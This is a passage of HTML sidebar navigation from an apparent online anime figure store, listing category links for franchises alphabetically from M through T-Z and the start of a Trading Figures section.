<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2492&products_type=">METROID</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5390&products_type=">Takopis Original Sin</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5391&products_type=">The Summer Hikaru Died</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5399&products_type=">Too Many Losing Heroines</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3009&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5395&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
